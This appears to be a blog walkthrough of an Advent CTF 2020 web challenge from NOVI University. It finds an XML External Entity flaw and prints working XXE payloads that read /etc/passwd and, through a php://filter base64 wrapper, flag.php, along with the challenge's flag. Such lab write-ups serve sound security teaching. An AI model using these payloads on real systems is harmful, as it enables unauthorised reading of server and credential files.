Overview
The NOVI University Of Applied Sciences is offering an Advent CTF challenge for December 2020. The CTF is created by our community member of the Hackdewereld.nl and Chief Lecturer for Cyber Security at the NOVI University, Arjen Wiersma. If you want to participate in these CTF challenges, you can create an account on the website https://www.adventofctf.com/.
Challenge 13
- Description: Lucky number 13! It is like the nightmare before christmas, except this thing has given many developers nightmares since the late 90’s. The flag is in flag.php.
- 1300 Points

Let’s start with this challenge. We visit the challenge URL https://13.adventofctf.com, and we got redirected to this page. This page is showing us the message This is the result of your POST.

So far, we do not have sent a POST request to the webserver. Let’s boot up Burp Suite en start with a modified out request from a GET request to a POST request. We can capture a GET request and set it to the Burp Suite’s Repeater and start by modifying the request. A POST request needs to have a payload, so let’s start with the payload payload=test.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST / HTTP/1.1
Host: 13.adventofctf.com
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,<em>/</em>;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,nl;q=0.9,en-US;q=0.8,en;q=0.7
Content-Length: 12
payload=test
The server is responding with an error message. It’s returning an XML error message. So, the input is handled as XML.
This error message shows that this website is vulnerable to an XML External Entity (XXE) injection.
XML External Entity (XXE) injection
Some web applications are using XML to transfer data between the browser and the webserver. XXE injection is a way to manipulate the XML data which is processed from the browser to the webserver. XXE vulnerabilities arise because the XML specification contains various potentially dangerous features, and standard parsers support these features even if they are not normally used by the application.
Solution

Now we know that this website is vulnerable, we can try to retrieve some data from the webserver. This article from Portswigger, shows us the way. Let’s try and read the /etc/passwd first.
1
2
3
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
As you can see, where are able to read the /etc/passwd file.

The last step to solve this challenge is to capture the flag. To capture the flag, I had to try some POST requests and it turns out that there is a PHP-filter in place. I have to use this file request in my POST to capture the flag in Base64-encoded format: php://filter/convert.base64-encode/resource=flag.php. I’ve used this as my payload:
1
2
3
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=flag.php"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
As you can see, the webserver is returning a Base64-encoded flag.php.
After decoding the this page, we can read this flag: NOVI<xml>{nightmares}</xml>.
Thanks for reading!